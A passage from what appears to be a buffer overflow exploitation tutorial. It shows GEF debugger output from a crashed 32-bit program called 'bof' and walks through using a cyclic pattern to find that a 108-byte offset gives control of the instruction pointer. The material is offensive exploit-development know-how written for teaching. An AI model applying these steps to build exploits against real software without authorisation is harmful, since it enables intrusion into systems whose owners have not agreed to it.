$ebx : 0x6261617a ("zaab"?)
$ecx : 0x7fffff48
$edx : 0xf7fb3010 → 0x00000000
$esp : 0xffffd2e0 → "daabeaabfaabgaabhaabiaabjaabkaablaabma"
$ebp : 0x62616162 ("baab"?)
$esi : 0xf7fb1000 → 0x001d6d6c
$edi : 0xf7fb1000 → 0x001d6d6c
$eip : 0x62616163 ("caab"?)
$eflags: [zero carry parity ADJUST SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
──── stack ────
0xffffd2e0│+0x0000: "daabeaabfaabgaabhaabiaabjaabkaablaabma" ← $esp
0xffffd2e4│+0x0004: "eaabfaabgaabhaabiaabjaabkaablaabma"
0xffffd2e8│+0x0008: "faabgaabhaabiaabjaabkaablaabma"
0xffffd2ec│+0x000c: "gaabhaabiaabjaabkaablaabma"
0xffffd2f0│+0x0010: "haabiaabjaabkaablaabma"
0xffffd2f4│+0x0014: "iaabjaabkaablaabma"
0xffffd2f8│+0x0018: "jaabkaablaabma"
0xffffd2fc│+0x001c: "kaablaabma"
─── code:x86:32 ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x62616163
────── threads ────
[#0] Id 1, Name: "bof", stopped 0x62616163 in ?? (), reason: SIGSEGV
We now see errors messages saying the program [!] Cannot access memory at address 0x62616163. That’s because that is not a real memory address it’s part of the input we sent the program.
We need to take the address 0x62616163 and feed it to pattern offset in order to determine how much of an offset we need to overflow the buffer and to control the instruction pointer or EIP. In this case it returns the message “[+] Found at offset 108 (little-endian search) likely” as seen below.
We can use this information to create another pattern of size 108 bytes but add an additional four characters at the end so we can easily identify any overwrites that occur. Let’s use a capital A; in hex this is represented as \x41\. We will see our input of capital A loaded into memory.
Finding the Offset
****************************
gef➤ pattern offset 0x62616163
[+] Searching '0x62616163'
[+] Found at offset 108 (little-endian search) likely
gef➤ pattern create 108
[+] Generating a pattern of 108 bytes